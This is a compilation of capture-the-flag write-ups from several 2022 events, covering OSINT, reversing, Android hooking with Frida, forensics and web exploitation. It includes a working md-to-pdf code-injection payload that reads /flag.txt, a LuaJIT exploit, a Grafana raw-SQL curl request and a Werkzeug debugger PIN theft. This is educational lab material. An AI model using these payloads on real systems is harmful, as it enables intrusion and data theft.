Next we are prompted with “What month were you born in?” I wasn't sure if you were supposed to brute force this but figured since it was an OSINT challenge thre would be a social media account. Epieos showed Jack’s email as being connected to a Twitter, but luckily the challenge admin noticed this as well and added a disclaimer that twitter does not need to be used. What could have happened is someone else registered an account with that email, which admins have to be prepared to fix for these kinds of challenges. I tried other social media platforms, and specifically ones that I did not explore yet. OSINT categories usually try to avoid using the same platform twice. Looking up “Jack Banner” on Facebook, we see [the account](https://www.facebook.com/profile.php?id=100077609021228) we are looking for.
The first post we can use to find his birthday by a quick google search of “99 days before april 19” giving us their birthday of January 10th.
The next prompt is “What is the name of your dog?” Looking around more on their facebook, we see an instagram for their dog linked in the Intro section. Something I learned from this challenge is that this can **only be seen if you are logged into Facebook**, so for some OSINT challenges you may need to be logged in. Although for regular OSINT gathering usually you don’t want to alert the person you are looking at, such as on LinkedIn. On the Instagram account we see that the dog’s name is Ravioli.
The final prompt is “What are the first six characters of your flag?” which is `sdctf{` for this CTF. This lets us access the flag vault and get the flag.
flag: `sdctf{7he_1m1747i0n_94m3}`
## Paypal PlayboyDifficulty: **Hard** Authors: `Blarthogg` Points: **300** Solves: **23**
Challenge Description: We've apprehended somebody suspected of purchasing SDCTF flags off an underground market. That said, this guy is small fry. We need to find the leaker and bring them to brutal justice!
Attached is an email we retrieved from his inbox. See if you can't figure out the boss of their operation. Flag format is sdctf{...} **mbox** [Click here to download](https://github.com/drewd314/SDCTF-2022-OSINT-Writeups/blob/main/mbox) **Note** You should not have to spend any money to solve this challenge **Note** If you encounter an email not in the format of `[name][email protected]` it is not in the challenge scope.
### Approach The [mbox](https://github.com/drewd314/SDCTF-2022-OSINT-Writeups/blob/main/mbox) file contains an email from `[email protected]` about "cheap sdctf banners". I used [epieos](https://epieos.com/) to see more information about that email, but it doesn't exist. I then wanted to see what `支付.png` (payment.png) was. Using a [base64 to image converter](https://codebeautify.org/base64-to-image-converter), we get a qr code that leads to [this Cash App](https://cash.app/$limosheen?qr=1).
The username on Cash App is `limosheen`. I first used [Sherlock](https://github.com/sherlock-project/sherlock) to look for accounts connected to that username but couldn’t find anything. I looked back at the email for more information that we could use to find limosheen.
I decoded the plaintext section of the email with base64 and utf-8, then ran it through Google Translate:
``Cheap banner for the San Diego Cybersecurity Games. Be the winner of SDCTF. fast and convenient. Click below. Cheap banner for the San Diego Cybersecurity Games. Be the winner of SDCTF. fast and convenient. Click below. Cheap banner for the San Diego Cybersecurity Games. Be the winner of SDCTF. fast and convenient. Click below. You can also find us on PayPal or on the blockchain. 0xbad ... A43B ..... SDCTF {Forgery_bana} 3️⃣ ✳ ✳️ ? ? ? ? ? ? ? ? ❇ ❇ ❇️ ⬇ ?️ ? ↘️ ? ? ? ◾️ ? ? ? ✳️ ? ? ? ? ♓️ ? ?``
This note says we also find them on PayPal. When searching for limosheen on PayPal, we can see that there exists an account with the SDCTF logo. The challenge description said "You should not have to spend any money to solve this challenge", although some people still sent the account money but received nothing :(. After some research I learned about paypal.me accounts which give more information about a user. Going to [limosheen’s profile](https://www.paypal.com/limosheen), we find this:
I saw a string on this that started with 0x and incorrectly thought it was a hex string by default, and decoding it gave nothing. I eventually learned it was an Ethereum address by just googling and inputting the address into crypto websites. In hindsight I should have definitely realized this sooner with the plaintext saying we can also find them on the blockchain, and the ropETH comment on the PayPal. When looking up the address on [Etherscan](https://etherscan.io/address/0xBAd914D292CBFEe9d93A6A7a16400Cb53319A43B) we find that the address is valid, but no entries are found.
I thought that this was a dead end at first and started doing reverse image searches and forensics on the PayPal banner, but did not get any results. I looked back at the Ethereum address and figured there must be a reason that it’s there. On Etherscan there is a notification saying that the address can be found on other chains, and sure enough we see that it’s on the Ropsten Testnet.
I tried googling the “ropETH” hint from the PayPal prior but must have done so poorly since I could not find Ropsten Testnet, but it at least confirmed we were in the right place now. We see Ethereum was transferred to ` 0x949213139D202115c8b878E8Af1F1D8949459f3f`, and this address has only inbound transfers, so it can be assumed that this is the boss we are looking for.

The PayPal account said we could find the boss on Twitter, so I put this address into twitter and found the account [Jon Fakeflag](https://twitter.com/wrestling_wave_).
From this account we get a base64 string that gives us the flag.
flag: `sdctf{You_Ever_Dance_With_the_Devil_In_the_Pale_Moonlight}`
## Mann HuntDifficulty: **Hard** Authors: `KNOXDEV` Points: **400** Solves: **96**
Challenge Description: We were on the trail of a notorious hacker earlier this week, but they suddenly went dark, taking down all of their internet presence...All we have is a username. We need you to track down their personal email address! It will be in the form `****[email protected]`. Once you find it, send them an email to demand the flag! **Username** `mann5549`
### Approach After a quick search for mann5549 we find that they have a Twitter.
I tried using the [Wayback Machine](https://archive.org/web/) on this Twitter but could not find anything useful. I went to the website linked on Twitter where we find this message stating that we will never find this user.
Wayback Machine does not prove to be useful here either, so I looked at the source code of the website and found a link to a [GitHub repository](https://github.com/manncyber/manncodes.github.io) for the website.
```…name="description" content="Contribute to the blog at https://github.com/manncyber/manncodes.github.io"/><meta data-react-helmet="true" property="og:title"...```
In this repository we can see a commit that manncyber made removing certain data because he was being tracked. My first thought was maybe they used their email in this commit, so I added `.patch` to the end of the commit url but they used a standard GitHub email for this.
Here is where I started overthinking the challenge and tried a couple of dead end routes. I saw an image called `salty_egg` was removed in this commit, and when reverse image searvching it I was lead to this [Wikipedia article](https://en.wikipedia.org/wiki/Salted_duck_egg). I spent a long time looking through the editing history profiles and IPs before realizing the image was a [stock template](https://github.com/gatsbyjs/gatsby-starter-blog/blob/master/content/blog/hello-world/index.md) for Gatsby.
In this commit history we can also see that the blog author’s name `Emanuel Hunt` was removed. I initially looked on [epieos](https://epieos.com/) to see if `[email protected]` or `[email protected]` were valid emails, but they were not. I finally just googled “Emanuel Hunt” (which I should have done initially) and was immediatley shown a search result for an Emanuel Hunt from San Diego on [LinkedIn](https://www.linkedin.com/in/emanuel-hunt-34749a207/).
<img src="https://user-images.githubusercontent.com/74334127/167732744-19ae3a38-58fb-42dd-a0c6-6b4c3ab151bc.png" width=60% height=60%>
If we go to the resume that is linked, the email is unfortunately blanked out. However, if we hover over Emanuel Hunt’s profile picture on the right hand side the email `[email protected]` is shown.
This email is fairly simple to guess and some people may have done that initially. Sending them an email demanding the flag we get this response:

flag:`sdctf{MaNN_tH@t_w@s_Ann0YinG}`
|
Smuggler's Cove was a pwn challenge based on LuaJIT based lua interpreter + pointer corruption to disalign jitted function.Checkout the original writeup for full explanation.Exploit:```function f(i)local s="./dig_up_the_loot\0spot\0the\0marks\0x\0"if i == 0x50f583b6a5e5457LL then print(i) endif i == 0x3eb5104c18366LL then print(i) endif i == 0x3eb5105c18366LL then print(i) endif i == 0x3eb519090006aLL then print(i) endif i == 0x3eb12c183665fLL then print(i) endif i == 0x2eb905160c18366LL then print(i) endif i == 0x3eb5106c18366LL then print(i) endendf(0)f(0)cargo(f,0xd)f(0)``` |
This challenge is the same as *Hammering out* and the only difference is the seed used. Some participants mentioned that it was a honeypot... well it's true the honeypot is relevant because the seed is the name in the GIF honeypot, *Hero Hunny*. "Guessy" challenge? It's a CTF, not real life.
Winnie the who. |
# CYBER APOCALYPSE CTF 2022
## KRYPTOS SUPPORT WRITEUP
### Category : Web
[Original writeup](https://kbouzidi.com/cyber-apocalypse-ctf-2022-kryptos-support-writeup "CYBER APOCALYPSE CTF 2022 - KRYPTOS SUPPORT WRITEUP") (https://kbouzidi.com/cyber-apocalypse-ctf-2022-kryptos-support-writeup) |
Heap exploit (ret2win)
Solve script: https://github.com/Crypto-Cat/CTF/blob/main/ctf_events/cyber_apocalypse_22/pwn_hellbound/hellbound.py
Full video walkthrough: https://youtu.be/U2OgL66-6BE |
# Click Me!
Mobile, Hard, 466 Points

We can see the following code blocks in the application.
```java public final void cookieViewClick(View paramView) { int i = this.CLICKS + 1; this.CLICKS = i; if (i >= 13371337) this.CLICKS = 13371337; ((TextView)findViewById(2131230837)).setText(String.valueOf(this.CLICKS)); }```
```java public final native String getFlag(); public final void getFlagButtonClick(View paramView) { Intrinsics.checkNotNullParameter(paramView, "view"); if (this.CLICKS == 99999999) { String str = getFlag(); Toast.makeText(getApplicationContext(), str, 0).show(); } else { Toast.makeText(getApplicationContext(), "You do not have enough cookies to get the flag", 0).show(); } }```
We can debug it with frida
x.js,```jsconsole.log("Enumerating methods of MainActivity");Java.perform(function() { const groups = Java.enumerateMethods('*MainActivity*!*'); console.log(JSON.stringify(groups, null, 2));});```
`frida -U -l x.js 2900`
```Enumerating methods of MainActivity[ { "loader": "<instance: java.lang.ClassLoader, $className: dalvik.system.PathClassLoader>", "classes": [ { "name": "com.example.clickme.MainActivity$Companion", "methods": [ "$init" ] }, { "name": "com.example.clickme.MainActivity", "methods": [ "$init", "cookieViewClick", "getFlag", "getFlagButtonClick", "onCreate" ] } ] }]```
Solver frida script,
```jsconsole.log("Hello");Java.perform(function() { var MainActivity = Java.use("com.example.clickme.MainActivity"); var cookieViewClick = MainActivity.cookieViewClick; cookieViewClick.implementation = function (v) { // Show a message to know that the function got called send('cookieViewClick');
// Call the original onClick handler cookieViewClick.call(this, v);
// Set our values after running the original onClick handler this.CLICKS.value = 99999999;
// Log to the console that it's done, and we should have the flag! console.log('Done:' + JSON.stringify(this.CLICKS)); };
})```

Flag `flag{849d9e5421c59358ee4d568adebc5a70}` |
Inspecting the metadata for the screenshot provided will show a comment with the URL for the Google Doc pictured (use the command `exiftool`). If you highlight all the text on the page, you'll notice that the name "Astoria Villin" is mentioned there in white text (oooooh hiddennnnnnn). If you look her up on Twitter, you'll find her account (https://twitter.com/AstoriaVillin). The password for the ZIP folder is based on her life, so if you try the value `HoppyBoi` as the password, the flag will be revealed in the resulting image.
**Flag** - `byuctf{b3t_Y0U_c4nt_f1nd_D33ZNU7S!}` |
# CYBER APOCALYPSE CTF 2022
## BLINKER FLUIDS WRITEUP
### Category : Web
[Original writeup](https://kbouzidi.com/cyber-apocalypse-ctf-2022-blinker-fluids-writeup "CYBER APOCALYPSE CTF 2022 - BLINKER FLUIDS WRITEUP") (https://kbouzidi.com/cyber-apocalypse-ctf-2022-blinker-fluids-writeup) |
This the Gameboy ROM for Pokemon Green, which never came out in English. The game will have to be played in Japanese. It can be run by downloading and running [a Gameboy emulator](https://mgba.io/), adding the ROM, and uploading the SAV file. The way I translated the text was by opening Google Lens on my phone and translating the Japanese text into English visually as I progressed. The name of the protagonist roughly translates to "the boy that possess the flag". If you combine the names of all the Pokemon currently in his loadout, it will be `ポケモン ミドり やった こと が あるか`, or `Have you ever done Pokemon Midori?`. The flag is the transliteration of all of their names together.
Another option is using a Save Editor (like [Rhydon](https://github.com/SciresM/Rhydon)), which will parse the Save file and pull out all the interesting information, such as the name of the protagonist, the current loadout, Pokemon experience level, and more.
**Flag** - `byuctf{pokemon_midori_yatta_koto_ga_aruka}` |
This was a long, multi-step problem that used steg, crypto, OSINT, and password cracking. All that was provided was an audio file and details about this guy Chad. Opening the audio file in spectrogram view revealed the phrase "twitter me". If you looked up [Chad the jaw bronson on twitter](https://twitter.com/ChadTheJaw), you would find his page with some jacked memes and two pastebin links. The first link was a photo with a password-protected RAR file hidden inside. The second one was to the following text file:
```chadchadchadchadchadchadchadchadchadchadchadchadchadchadchadchadchadchadchadchadchadchadchadchadchadchadchadchadchadchadchadchadchadchadchadchadchadchadchadchadchadchadchadchadchadchadchadchadchadchadchadchadchadchadchadchadchadchadchadchadchadchadchadchadchadchadchadchadchadchadchadchadchadchadchadchadchadchadchadchadchadchadchadchadchadchadchadchadchadchadchadchadchadchadchadchadchadchadchadchadchadchadchadchadchadchadchadchadchadchadchadchadchadchadchadchadchadchadchadchadthejawthethejawthe```
If you take the number of words on each line and use an a1z26 cipher (1 word=a, 2 words=b, etc.), you get the password `iamthechaddest213`. If you use that as the password for the RAR file, you'll see a bunch of cat videos and photos. The flag was put at the bottom of one of the photos (sort by date modified and choose the last modified one).
**Flag** - `byuctf{cyb3r_ch@ds_are_th3_r3aL_ch@ds}` |
The description talks about how "well designed" the site is, so that's a clue to look at the site design. The site is pretty much just one page - looking at the HTML reveals that it's just one page with some images and other secondary files. If you open an image in another tab and go back to the directory, it'll reveal that directory listing is enabled.
This reveals a folder not linked anywhere called "memes". Inside are photos of cheese, and the flag is found in the last image.
**Flag**: `byuctf{welc0me_t0_the_fetaverse}` |
Since we first blooded this challenge, I feel like we have to write it up.
The file we were given called `not-so-advanced.gba`. This tells us that we are looking at a Game Boy Advance rom.We also were told that the flag doesn't use the standard `flag{...}` format.
I don't have any experience with hacking the GBA, but a quick search tells me that it has an ARM7TDMI in it.I'm pretty familiar with this architecture from my previous experience with the BPMP cpu on the Nintendo Switch.
Loading the binary into IDA at address 0 the first function we see is this:```int sub_0(){ int _R0; // r0 int _R0; // r0 int v6; // r0 int v8; // r0 int v9; // r0 int v10; // r0 int v11; // r0
MEMORY[0x4000208] = 0x4000000; _R0 = 18; __asm { MSR CPSR_cf, R0 } _R0 = 31; __asm { MSR CPSR_cf, R0 } if ( __CFSHL__(0x8000000, 5) ) { sub_186(0x2000000); } else if ( __CFSHL__(274, 5) ) { v6 = sub_19C(8768, 0x8000000, 0x2000000); return MEMORY[0x2000000](v6); } sub_186(0x3000000); v8 = sub_186(0x2000000); v9 = sub_19A(v8, 0x800D2EC, 50331808); v10 = sub_19A(v9, 0x800D2EC, 50331648); sub_19A(v10, 0x800F1A4, 0x2000000); MEMORY[0x3000098] = 0x2040000; ((void (*)(void))nullsub_1)(); v11 = nullsub_1(0, 0); return sub_186(v11);}```
This tells me that I should load it to 0x8000000.
```_DWORD *sub_8000000(){ int v6; // r0 _DWORD *v8; // r0 int v9; // r0 int v10; // r0 int v11; // r2 int v12; // r2 _DWORD *v13; // r0 int v14; // r1
MEMORY[0x4000208] = 0x4000000; _R0 = 18; __asm { MSR CPSR_cf, R0 } _R0 = 31; __asm { MSR CPSR_cf, R0 } if ( __CFSHL__(sub_8000000, 5) ) { sub_8000186((_DWORD *)0x2000000, 0x40000); } else if ( __CFSHL__(134218002, 5) ) { v6 = sub_800019C(8768, 0x8000000, 0x2000000); return (_DWORD *)MEMORY[0x2000000](v6); } sub_8000186((_DWORD *)0x3000000, 160); v8 = sub_8000186((_DWORD *)0x2000000, 0); v9 = sub_800019A(v8, "abcdefghijklmnopqrstuvwxyz_", 0x30000A0); v10 = sub_800019A(v9, "abcdefghijklmnopqrstuvwxyz_", 0x3000000); sub_800019A(v10, "dkARM", 0x2000000); MEMORY[0x3000098] = 0x2040000; nullsub_1(0x2040000, 50331800, v11, (int (__fastcall *)(int, int))((char *)sub_8000CEC + 1)); v13 = (_DWORD *)nullsub_1(0, 0, v12, (int (__fastcall *)(int, int))((char *)sub_8000568 + 1)); return sub_8000186(v13, v14);}```
It already looks a lot more promising. Keep `abcdefghijklmnopqrstuvwxyz_` in mind for later!
Looking at the functions it calls, one of them stands out:
```int sub_8000568(){ _BYTE v1[260]; // [sp+4h] [bp+4h] BYREF
sub_80009CC(); sub_8000E74("Read the code, should be easy\n"); v1[256] = 0; sub_8000340(v1); sub_8000E74("Checking it out\n"); if ( sub_8000298(v1) == 0x12E1 ) sub_8000E74("That works"); else sub_8000E74("Nope"); return 0;}```
So `sub_8000298` checks the flag!
```int __fastcall sub_8000298(int a1){ unsigned __int16 v2; // r1 unsigned __int16 v3; // r1 unsigned int i; // [sp+10h] [bp+10h] unsigned __int16 v7; // [sp+14h] [bp+14h] unsigned __int16 v8; // [sp+16h] [bp+16h]
v8 = 1; v7 = 0; if ( sub_8001148(a1) != 9 ) return -1; for ( i = 0; i < 9; ++i ) { sub_8005C60(v8 + *(unsigned __int8 *)(a1 + i), 0xFFF1); v8 = v2; sub_8005C60(v7 + v2, 0xFFF1); v7 = v3; } return v7 ^ v8;}```
What are we looking at? This looks pretty broken. Lets dig further!
```int __fastcall sub_8001148(int a1){ int v1; // r3 int v3; // r2 int v4; // r2
if ( a1 << 30 ) { v1 = a1; while ( *(_BYTE *)v1 ) { if ( (++v1 & 3) == 0 ) goto LABEL_7; } } else { v1 = a1;LABEL_7: if ( ((*(_DWORD *)v1 - 16843009) & ~*(_DWORD *)v1 & 0x80808080) == 0 ) { do { v3 = (*(_DWORD *)(v1 + 4) - 16843009) & ~*(_DWORD *)(v1 + 4); v1 += 4; if ( (v3 & 0x80808080) != 0 ) break; v4 = (*(_DWORD *)(v1 + 4) - 16843009) & ~*(_DWORD *)(v1 + 4); v1 += 4; } while ( (v4 & 0x80808080) == 0 ); } while ( *(_BYTE *)v1 ) ++v1; } return v1 - a1;}```
This instantly looks like strlen to me. `sub_8001148` is `strlen`. Cool!
What does `sub_8005C60` do?
After a bunch of calls we arrive to:
```int __fastcall sub_8000BA0(int result, unsigned int a2){ char v2; // nf int v3; // r12 unsigned int v4; // r3 unsigned int v5; // r2 bool v6; // cf bool v7; // cf bool v8; // zf int v9; // r2
v3 = result ^ a2; if ( v2 ) a2 = -a2; if ( a2 == 1 ) { if ( (v3 ^ result) < 0 ) return -result; } else { v4 = result; if ( result < 0 ) v4 = -result; if ( v4 <= a2 ) { if ( v4 < a2 ) result = 0; if ( v4 == a2 ) return (v3 >> 31) | 1; } else if ( (a2 & (a2 - 1)) != 0 ) { if ( (a2 & 0xE0000000) != 0 ) { v5 = 1; } else { a2 *= 8; v5 = 8; } while ( 1 ) { v6 = a2 >= 0x10000000; if ( a2 < 0x10000000 ) v6 = a2 >= v4; if ( v6 ) break; a2 *= 16; v5 *= 16; } while ( 1 ) { v7 = a2 >= 0x80000000; if ( a2 < 0x80000000 ) v7 = a2 >= v4; if ( v7 ) break; a2 *= 2; v5 *= 2; } result = 0; while ( 1 ) { if ( v4 >= a2 ) { v4 -= a2; result |= v5; } if ( v4 >= a2 >> 1 ) { v4 -= a2 >> 1; result |= v5 >> 1; } if ( v4 >= a2 >> 2 ) { v4 -= a2 >> 2; result |= v5 >> 2; } if ( v4 >= a2 >> 3 ) { v4 -= a2 >> 3; result |= v5 >> 3; } v8 = v4 == 0; if ( v4 ) { v5 >>= 4; v8 = v5 == 0; } if ( v8 ) break; a2 >>= 4; } if ( v3 < 0 ) return -result; } else { if ( a2 < 0x10000 ) { v9 = 0; } else { a2 >>= 16; v9 = 16; } if ( a2 >= 0x100 ) { a2 >>= 8; v9 += 8; } if ( a2 >= 0x10 ) { a2 >>= 4; v9 += 4; } if ( a2 <= 4 ) v9 += a2 >> 1; else LOBYTE(v9) = v9 + 3; result = v4 >> v9; if ( v3 < 0 ) return -result; } } return result;}```
This reminds me a lot about divmod, where it takes two numbers to R0 and R1 and returns quotient into R0 and remainder to R1.
In `sub_8000298` we see that v2 and v3 is indeed R1.
This tells me that the original function is something like that:
```int sub_8000298(char *text){ uint16_t a = 1; uint16_t b = 0; if (strlen(text) != 9) return -1; for (int i = 0; i < 9; ++i ) { a = (a + text[i]) % 0xFFF1; b = (b + a) % 0xFFF1; } return b ^ a;}```
Ok, but what is text?
We know that it's 9 characters long.
I took a guess and said `abcdefghijklmnopqrstuvwxyz_` must he the charset used tor making the input.
From `sub_8000568` we know that `sub_8000298` should return 0x12E1.
Let's write a really dumb brute force for that:
```int main(){ char *chars = "abcdefghijklmnopqrstuvwxyz_"; int clen = strlen(chars); for (int a = 0; a < clen; a++) { for (int b = 0; b < clen; b++) { for (int c = 0; c < clen; c++) { for (int d = 0; d < clen; d++) { for (int e = 0; e < clen; e++) { for (int f = 0; f < clen; f++) { for (int g = 0; g < clen; g++) { for (int h = 0; h < clen; h++) { for (int i = 0; i < clen; i++) { char sol[10] = { chars[a], chars[b], chars[c], chars[d], chars[e], chars[f], chars[g], chars[h], chars[i], 0 }; if (sub_8000298(sol) == 0x12E1) { printf("%s\n", sol); exit(0); } } } } } } } } } }
return 0;}```
It instantly comes back with `aaaaaanzb`.
That's it. We got the flag. |
# Blinker Fluids
## Challenge info:
> Once known as an imaginary liquid used in automobiles to make the blinkers work is now one of the rarest fuels invented on Klaus' home planet Vinyr. The Golden Fang army has a free reign over this miraculous fluid essential for space travel thanks to the Blinker Fluids™ Corp. Ulysses has infiltrated this supplier organization's one of the HR department tools and needs your help to get into their server. Can you help him?------
We got Docker instance and downloadable part which contains source code.
So, we got Node.js application with the list of invoices
There are several actions that we have such as create invoice, export to PDF or delete. If we click the 'Create New Invoice' button then we will see WYSIWYG editor.
Let's go to check source code and find out what happening. The most interesting place is invoice creating:
```jsrouter.post('/api/invoice/add', async (req, res) => { const { markdown_content } = req.body; if (markdown_content) { return MDHelper.makePDF(markdown_content) .then(id => { db.addInvoice(id) .then(() => { res.send(response('Invoice saved successfully!')); }) .catch(e => { res.send(response('Something went wrong!')); }) }) .catch(e => { console.log(e); return res.status(500).send(response('Something went wrong!')); }) } return res.status(401).send(response('Missing required parameters!'));});```
Here markdown is converted to PDF and id of invoice is inserted in database. And also let's see to source code of method that converts MD to PDF.
```jsconst { mdToPdf } = require('md-to-pdf')const { v4: uuidv4 } = require('uuid')const makePDF = async (markdown) => { return new Promise(async (resolve, reject) => { id = uuidv4(); try { await mdToPdf( { content: markdown }, { dest: `static/invoices/${id}.pdf`, launch_options: { args: ['--no-sandbox', '--js-flags=--noexpose_wasm,--jitless'] } } ); resolve(id); } catch (e) { reject(e); } });}```
A third-party library is imported here and then used to generate PDFs. Also, after generation the PDF is saved in `/static/invoices`. In the `package.json` we can see that application is using version `4.1.0` of md-to-pdf library.
```json{ "name": "blinker-fluids", "version": "1.0.0", "description": "", "main": "index.js", "scripts": { "start": "node index.js" }, "keywords": [], "author": "rayhan0x01", "license": "ISC", "dependencies": { "express": "4.17.3", "md-to-pdf": "4.1.0", "nunjucks": "3.2.3", "sqlite-async": "1.1.3", "uuid": "8.3.2" }, "devDependencies": { "nodemon": "^1.19.1" }}```
Let's see what is this library and does it have some vulnerabilities. After some searching I was able to find [CVE-2021-23639](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2021-23639) and [Issue on GitHub](https://github.com/simonhaenisch/md-to-pdf/issues/99) with PoC. As stated in the CVE, versions below 5.0.0 are vulnerable and we have 4.1.0 so we can try it.
The initial PoC was `---js\n((require("child_process")).execSync("id > /tmp/RCE.txt"))\n---RCE` but let's modifiy it to get a flag.
From Dockerfile we know that flag is located in `/flag.txt`. Our payload will be:
```js---js(require("fs").writeFileSync("static/flag.txt", (require("fs")).readFileSync("/flag.txt", "utf8")))---```
And the next step will be go to `/static/flag.txt` and got the flag `HTB{bl1nk3r_flu1d_f0r_int3rG4l4c7iC_tr4v3ls}`
## Flag:
> `HTB{bl1nk3r_flu1d_f0r_int3rG4l4c7iC_tr4v3ls}` |
This Grafana problem was actually copied from a previous CTF I was in, but loved it so much I wanted to duplicate it on our own. Grafana has a cool little "feature" where SQL queries are actually sent in plaintext from the browser to the back-end, executed, and the results returned. The dashboard loads the queries in the browser and sends them, but if you catch the outgoing request, you can modify the query to be whatever you want, effectively giving you full access over the database.
Users were given anonymous access to the Grafana access, but it still has this vulnerability (that is just a part of the Grafana design for some reason). When you load the page, the dashboard is broken, but the SQL query is still sent back and can be seen in the Network tab. If you capture the request and insert the payload `SELECT * FROM flag`, it will return the flag.
An example command using cURL is below:
```bashcurl http://localhost:40010/api/ds/query -X POST --header 'Content-Type: application/json' -d '{"queries":[{"refId":"A","datasource":{"uid":"ctAhPmynz","type":"postgres"},"rawSql":"select * from flag;","format":"table","datasourceId":1,"intervalMs":30000,"maxDataPoints":716}],"range":{"from":"2022-03-25T01:09:57.542Z","to":"2022-03-25T07:09:57.542Z","raw":{"from":"now-6h","to":"now"}},"from":"1648170597542","to":"1648192197542"}'```
**Flag** - `byuctf{qu3ry_1nj3ct10n_1s_4_"f34tur3"_1n_gr4f4n4}` |
## Alpine 1:### Description:```In this challenge you need to find the file and its path that is giving access to the attacker. The system administrator (root:strongpassword) created a user for a local user, Matt Johnson (mjohnson:hardpassword). An attacker was able to brute force Matt’s password and login. The system administrator changed Matt’s password (mjohnson:secretpassword), however the attacker is still able to SSH into the machine.
Provide the path and file name that is allowing the attacker to still have access (persistence): byuctf{/full/path/to/file}.```
Alpine is a 3 challenges linux forensics series though i only solved 2 of them, the whole idea is an attacker have hacked the system and we have to investigate the virtual box machine(.ova) and find more information about what the attacker did on the system.Solution:
Alpine 1 is an easy forensics challenge, we need to log in into the vm and find the file that gives the attacker an access, we are given 2 accounts i went ahead and logged in using the root account, clearly by the challenge description the attacker now have a persistence access to the machine so first thing i did was head to /home/mjohnson and wrote ls -la to list all the files and found some stuff that can lead us the right way or even solve the whole challenge

so i decided to check the .ash_history for commands made by the attacker

great thats the file giving the attacker access `/home/mjohnson/.ssh/authorized_keys`## Flag: `byuctf{/home/mjohnson/.ssh/authorized_keys}` |
In this challenge was provided the flask app source code. The main goal was to spot the miss configurations. Accessing the URL provided:

There is also a upload file endpoint:

There is nothing else visible. Brute forcing directories was useless since we have the source code, and we can see the app endpoints. There is also a */get_file* endpoint:
```[email protected]('/get_file/<path:name>')def get_file(name): return send_from_directory(app.config['FILES_FOLDER'], name, as_attachment=True)```
So if we analyze the code we will spot two things, the first one is that the application logs are being written to a file in */tmp/app*, which is also the same directory used in the */get_file* endpoint.
```pythonapp.config['FILES_FOLDER'] = '/tmp/app'
logging.basicConfig(filename='/tmp/app/app.log', level=logging.DEBUG, format=f'%(asctime)s %(levelname)s %(name)s %(threadName)s : %(message)s')```
So we will be able to fetch the application logs, but what can we do with that? That's where the second miss-configuration appears, the debug mode is on:
```pythonif __name__ == '__main__': app.run(host='0.0.0.0', port=8000, debug=True)```
meaning that we can access the */console* endpoint, that is related with the [werkzeug debugger](https://werkzeug.palletsprojects.com/en/2.1.x/debug/).

But we need the PIN so that we can access it, which is written to the logs when the application starts. So we need to get the *app.log* file and get the console PIN that will be written there.
To get the logs file we can use the */get_file* endpoint, <http://cybersecweek.ua.pt:2002/get_file/app.log>. There we will find the PIN code for the console.After entering the console we just need to find the flag and read its contents. Luckly the flag is in the same directory where the app is running.

And we get the flag,
```CTFUA{nO_mi55ing_confs_w3Re_l3f7_bEh1Nd}``` |
## Alpine 2:### Description:```What was the IP address of the attacker? (Note: Matt Johnson never logged in remotely.)
Flag format - byuctf{ip_address}```
## Solution:
Alpine 2 is a medium difficulty forensics challenge, same as alpine 1 we have to investigate the same system and answer some questions about the attacker’s doing, this time we need to find the ip of the attacker, and as we seen on the first challenge the attacker has persistence access (ssh) to the machine so i decided to check the /var/log/ which is the directory that keeps logs in a linux system inside of it i found multiple files or logs
